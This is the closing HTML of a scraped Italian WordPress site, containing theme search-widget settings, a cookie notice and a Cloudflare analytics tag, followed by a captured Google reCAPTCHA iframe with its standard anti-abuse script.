                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#2dacdd","arrow_color":"#2dacdd","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#2dacdd","btn_bg_h":"#2dacdd","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#2dacdd","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_60');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                    
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
  </script> 
  <script>

  var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_header_weather","style_general_header_date","style_general_header_user","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_menu_active3","style_general_header_mega_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled"];
  </script>
  <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(103,162,229,1);">
    <div class="cookie-notice-container" style="color: #fff">
      <span id="cn-notice-text" class="cn-text-container">Privacy e cookie: Questo sito utilizza cookie e servizi di terze parti. Continuando a utilizzare questo sito web, si accetta l’utilizzo dei cookie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"677b5804ee5f4b61a2d6ebdf3b1ff436","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lV2AHGsZyIX6d-FESHTcoA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768836398333');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>